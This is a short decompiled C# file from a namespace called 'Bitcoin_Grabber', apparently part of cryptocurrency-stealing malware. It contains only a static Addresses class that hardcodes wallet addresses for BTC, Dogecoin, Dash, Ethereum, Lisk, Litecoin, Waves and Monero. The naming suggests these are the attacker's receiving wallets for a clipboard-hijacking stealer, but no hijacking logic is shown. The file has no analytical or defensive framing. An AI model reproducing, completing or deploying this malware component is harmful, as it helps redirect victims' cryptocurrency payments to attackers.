 1 using System;
2
3 namespace Bitcoin_Grabber
4 {
5 // Token: 0x02000003 RID: 3
6 internal static class Addresses
7 {
8 // Token: 0x04000001 RID: 1
9 public static readonly string btc = "38Bq23Z4G6XpFNpDNmZgWaT5YENsDfwuDF";
10
11 // Token: 0x04000005 RID: 5
12 public static readonly string doge = "DHYFyU3RA4Yheo9sYXszed3kj1EJqU5CTh";
13
14 // Token: 0x04000006 RID: 6
15 public static readonly string dsh = "Xq38PvMPyW4yZTey99kXa8wx4AxWfDhAqf";
16
17 // Token: 0x04000002 RID: 2
18 public static readonly string ethereum = "0xc636a1b56197bab274ff7a4b0c10c8c6f715ddcb";
19
20 // Token: 0x04000007 RID: 7
21 public static readonly string lsk = "11811190594267377784L";
22
23 // Token: 0x04000004 RID: 4
24 public static readonly string ltc = "MDwC3aR5UZ6birfcdHxgz9aN5MTbiWLmCA";
25
26 // Token: 0x04000008 RID: 8
27 public static readonly string WAVES = "3PDLtR7bRCjQMKe193pWsPcZV7QSZcsszdf";
28
29 // Token: 0x04000003 RID: 3
30 public static readonly string xmr = "8BHtnQMeHezNRff5MovFJKgLWhU5y1WhiUsrqPL5odoQg45QrYZ9ff35jJba5PhvoN2cB1XBbXYGr61KGPnaDinBUXLqj96";
31 }
32 }
33